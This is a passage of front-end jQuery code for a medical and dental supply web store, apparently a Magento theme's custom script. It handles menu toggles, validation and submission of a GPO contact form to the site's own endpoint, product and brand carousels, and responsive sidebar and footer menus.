		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#medical').toggle();
	});

	$('#lab_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#lab_sub').toggle();
	});
      
	$('#dental_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#dental_sub').toggle();
	});
	  
	$('#brands_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#brands_sub').toggle();
    });
	  
	$('#products_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#dental_sub').hide();
		$('#orders_sub').hide();
		$('#products_sub').toggle();
	});
	  
	$('#orders_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').toggle();
	});	
	  
	$(document).click( function(){
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').hide();
	});	

	$('#medical_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').toggle();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#lab_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').toggle();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#dental_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').toggle();
		$('#brands_mob').hide();
	});

	$('#brands_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').toggle();
	});
		

    // GPO Form Submit

    $(document).ready(function() {

    	$('.header.links li').addClass('inv_menus');

    	$('.inv_menus:nth-of-type(2)').hide();
    	$('.inv_menus:nth-of-type(3)').hide();

    	var inovatiqa_site_url = $('.inovatiqa_site_url').html();

    	$('.right-header a').each(function() {
    		var val = $.trim($(this).html());
    		console.log('val:'+val);
    		if(val == 'Login') {
    			$(this).addClass('login_div');
    		}
    	});
	        
		$('#contact_form').on("submit", function(e) {
			e.preventDefault();
			remove_require_field();

			var contact_name_field = $("input[name='contact_name']");
			var contact_name = contact_name_field.val();

			var contact_title_field = $("input[name='contact_title']");
			var contact_title = contact_title_field.val();

			var contact_facility_name_field = $("input[name='contact_facility_name']");
			var contact_facility_name = contact_facility_name_field.val();

			var contact_email_field = $("input[name='contact_email']");
			var contact_email = contact_email_field.val();

			var contact_phone_field = $("input[name='contact_phone']");
			var contact_phone = contact_phone_field.val();

			var contact_fax_field = $("input[name='contact_fax']");
			var contact_fax = contact_fax_field.val();

			var contact_address_field = $("input[name='contact_address']");
			var contact_address = contact_address_field.val();

			var contact_city_field = $("input[name='contact_city']");
			var contact_city = contact_city_field.val();

			var contact_state_field = $("input[name='contact_state']");
			var contact_state = contact_state_field.val();

			var contact_zip_field = $("input[name='contact_zip']");
			var contact_zip = contact_zip_field.val();

			var contact_facility_gpo_id_field = $("input[name='contact_facility_gpo_id']");
			var contact_facility_gpo_id = contact_facility_gpo_id_field.val();

			var contact_federal_tax_id_field = $("input[name='contact_federal_tax_id']");
			var contact_federal_tax_id = contact_federal_tax_id_field.val();

			var contact_products_interested_field = $('#contact_products_interested');
			var contact_products_interested = contact_products_interested_field.val();
		
	        if(contact_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_name_field);
	        	contact_name_field.focus();
	        } else if(contact_facility_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_facility_name_field);
	        	contact_facility_name_field.focus();
	        }  else if(contact_email == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_email_field);
	        	contact_email_field.focus();
	        }  else if(contact_phone == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_phone_field);
	        	contact_phone_field.focus();
	        }  else if(contact_address == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_address_field);
	        	contact_address_field.focus();
	        }  else if(contact_city == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_city_field);
	        	contact_city_field.focus();
	        }  else if(contact_state == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_state_field);
	        	contact_state_field.focus();
	        }  else if(contact_zip == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_zip_field);
	        	contact_zip_field.focus();
	        } else if(contact_products_interested == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_products_interested_field);
	        	contact_products_interested_field.focus();
	        } else {
	        	var form_values = $('#contact_form').serialize();
	        	var data_url = inovatiqa_site_url+'general/contact_send.php';
	        	$.ajax({
	                "method": "post", 
	                url: data_url,
	                data: form_values,
	                success: function (res) {
	                	console.log(res);
	                    alert('Your message was sent successfully. Thanks.');				                    
	                }
	            });
	        }
		});

		$('#pdf_link1').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_application_form.pdf';
		});

		$('#pdf_link2').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_setup_form.pdf';
		});
	});

	$(document).ready(function() {
		$('.treeview-side li a').each(function() {
			var val = $(this).html();
			if($.trim(val) == 'Vaccines') {
				var href = $(this).attr('href');
				var hrefs = href.split('/');
				var href_count = hrefs.length;

				if(hrefs[href_count-2] == '791'){
					$(this).addClass('list_expand');
				}
								
			}			
		});
	});

    function remove_require_field() {
		$('.contact_inputs').removeClass('input_required');
	}

	function add_require_field(input_field) {
		input_field.addClass('input_required');
	}

    /* End of  Custom JS written by Lalith */
	        
  	if($('body').hasClass('catalog-category-view') == true|| $('body').hasClass('blog-index-index') == true){
  		var cat_name = $('body .page-title-wrapper>h1>span').text();
  		$(".level-top>span:contains('"+cat_name+"')").filter(function() {
		    if(($(this).text() === cat_name)=== true){$(this).addClass('active-page');}
		});
  	}
  	else if($('body').hasClass('cms-home') == true){
  		$(".level-top>span:contains('Home')").addClass('active-page');
  	}

  	$(document).ready(function() {	
		$("#spinner").fadeOut("slow");
	});

  	$( ".account .page-title-wrapper" ).insertBefore( $( ".columns" ) );
  	$(".header-center .action.nav-toggle").appendTo(".tm_header.container-width");
  	$('.custommenu .menu-title').click(function() {
		$('.custommenu #mainmenu').slideToggle('slow');
		$('.custommenu .menu-title').toggleClass('active');
	});

	$(document).ready(function() {sidebarmenu();accountdash();})
	$(window).resize(function() {sidebarmenu();accountdash();})

	function sidebarmenu(){
		if(($(window).width()>979) == true && ($('body').hasClass('page-layout-2columns-left')) == true && ($('#maincontent .columns>div').hasClass('sidebar-main')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-main");
		}else if(($(window).width()>979) == true  && ($('#maincontent .columns>div').hasClass('sidebar-additional')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-additional");
		}else{
			$(".navigation.custommenu").appendTo("#store-menu");
console.log('storemenu');
		}
	}
	function accountdash(){
		if((($(window).width()>767 === true) && (($(window).width()<980) === true))){
		$(".account .block-collapsible-nav .title").click(function(){
			$(".block-collapsible-nav .content").toggle();
		});}
	}

});

	require(['jquery', 'owlcarousel','fancybox', 'jstree', 'flexslider',], function($) {
	jQuery(document).ready(function() {
	 	jQuery(".lightbox").fancybox({
			'frameWidth' : 890,
	    	'frameHeight' : 630,
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers: {
	        	title: null
    		}
		});
		jQuery(".headerlinks_inner").click(function(){
			jQuery(".header_customlink ul").slideToggle('slow');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
			jQuery(".tm_headerlinks").removeAttr('style');
			jQuery(".tm_headerlinks_inner").removeClass('active');
		});


		$("body").append("<a class='top_button' title='Back To Top' href=''></a>");
		$(window).scroll(function () {
			if ($(this).scrollTop() > 70) {
				$('.top_button').fadeIn();
				$('.top_button_bottom').fadeIn();
			} else {
				$('.top_button').fadeOut();
				$('.top_button_bottom').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('.top_button,top_button_bottom').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		jQuery("#blog-carousel").owlCarousel({
			nav: true,
			loop: false,
			items: 10,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 2
			},
				768: {
			items: 3
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
				
		jQuery("#brand-carousel").owlCarousel({
			nav: true,
			loop: true,
			autoplay:true,
			items: 5,
			autoplaySpeed:1000,
			autoplayTimeout:1000,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 3
			},
				768: {
			items: 4
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
		});
        jQuery('.products-carousel .owl-carousel').owlCarousel({
			items: 4,
        	nav: true,
			responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 3
				},
						768: {
				    items: 3
				},
						1024: {
				    items: 5
				}
			    },
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
        jQuery('#right-banner-inner').flexslider({
		    animation: "fade",
		    controlNav: false,
		    pauseOnHover:true,
		    slideshowSpeed:2000,
		    controlNav:true
		});
		jQuery('.flexslider').flexslider({
		    animation: "slide",
		    controlNav: false,
		    pauseOnHover:true
		});

		
		jQuery("#category-treeview").treeview({
			animated: "slow",
			collapsed: true,
			unique: true
		});
		
		function productListAutoSet(){
			jQuery('.widget-product-carousel').owlCarousel({
				items: 5,
				nav: true,		
				responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 2
				},
						641: {
				    items: 3
				},
						768: {
				    items: 4
				},
						1024: {
				    items: 5
				}
				},
				navText: [
				"<i class='icon-chevron-left icon-white'><</i>",
				"<i class='icon-chevron-right icon-white'>></i>"
				]
			});	
		}
		jQuery(document).ready(function(){productListAutoSet();});
		jQuery(window).resize(function() {productListAutoSet();});

	
		jQuery(".tab_product:not(:first)").hide();
		jQuery(".tab_product:first").show();
		 
		//when we click one of the tabs
		jQuery(".tabbernav_product  li  a").click(function(){
	
			//get the ID of the element we need to show
			var stringref = jQuery(this).attr("href").split('#')[1];
			//hide the tabs that doesn't match the ID
			jQuery('.tab_product:not(#'+stringref+')').hide();
			 //fix
			if (jQuery.browser.msie && jQuery.browser.version.substr(0,3) == "6.0") {
			 	jQuery('.tab_product#' + stringref).show();
			}
			else{
				//display our tab fading it in
				jQuery('.tab_product#' + stringref).fadeIn();
			}
			jQuery(".tabbernav_product a").removeClass("selected");
			jQuery(this).addClass("selected");
			
			var $owl = jQuery('#'+stringref+' .widget-product-carousel');
			$owl.trigger('destroy.owl.carousel');
			$owl.html($owl.find('.owl-stage-outer').html()).removeClass('owl-loaded');	
			productListAutoSet();
			return false;
		});

    }); // Require Ends here

	function mobileHeaderLink(){  
		jQuery(".tm_headerlinkmenu" ).addClass('toggle');	 
		jQuery(".tm_headerlinkmenu .headertoggle_img").click(function(){
			jQuery(this).parent().toggleClass('active').parent().find('.tm_headerlinks').slideToggle(0);
			jQuery(".header_customlink").parent().find('ul').removeAttr('style');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
		});
	}
	jQuery(document).ready(function(){mobileHeaderLink();});
	

	function footerToggleMenu(){
		if (jQuery(window).width() < 980)
		{
			jQuery(".page-footer .footer-area .mobile_togglemenu").remove();
			jQuery(".page-footer .footer-area h6").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".page-footer .footer-area h6").addClass('toggle');
			jQuery(".page-footer .footer-area .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
				jQuery(this).parent().parent().find('.payment_block').toggle('slow');
			});
		}else{
			jQuery(".page-footer .footer-area h6").parent().find('ul').removeAttr('style');
			jQuery(".page-footer .footer-area  h6").removeClass('active');
			jQuery(".page-footer .footer-area  h6").removeClass('toggle');
			jQuery(".page-footer .mobile_togglemenu").remove();
		}	
	}
	jQuery(document).ready(function(){footerToggleMenu();});
	jQuery(window).resize(function(){footerToggleMenu();}); 

	function sidebarToggle(){
		if (jQuery(window).width() < 980){
			jQuery(".sidebar .block .mobile_togglemenu").remove();
			jQuery(".sidebar .block .block-title").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".sidebar .block .block-title").addClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('.block-content').slideToggle('slow');
			});
		}else{
			jQuery(".sidebar .block .block-title").parent().find('.block-content').removeAttr('style');
			jQuery(".sidebar .block .block-title").removeClass('active');
			jQuery(".sidebar .block .block-title").removeClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").remove();
		}	
	}
	jQuery(window).resize(function(){sidebarToggle();});
	jQuery(document).ready(function(){sidebarToggle();});
	jQuery(document).load(function(){sidebarToggle();});
	 


	jQuery(function($){
		if($(window).width()>1550){
			var max_elem = 9;
		}else if($(window).width()>1350){
			var max_elem = 7;
		}else if($(window).width()>1200){
			var max_elem = 6;
		}else if($(window).width()>979){
			var max_elem = 4;
		}else if($(window).width()>767){
			var max_elem = 2;
		}
		else {var max_elem = 12;}

		var items = $('.navigation.custommenu .mainmenu > ul > li');
		var surplus = items.slice(max_elem, (items.length-2));
		surplus.wrapAll('<li class="menu-dropdown-icon level0 hiden_menu"><ul class="dropdown-inner-list">');
		$('.hiden_menu').prepend('<a class="level-top">More</a>');
		});
	function top_banner(){
	 	if(jQuery('body').hasClass('cms-home')){
			jQuery('.header-top-banner').show();
		}
		jQuery(".close-btn").on("click", function() {
			jQuery(this).fadeOut(100);
			jQuery('.header-top-banner').slideUp(1000);
		});
	}
	jQuery(document).ready(function(){top_banner();});

});
  return; //return is optional I kept it to prevent unnecessery error occurance in future.
});//Define Ends here and So does Custom.js.


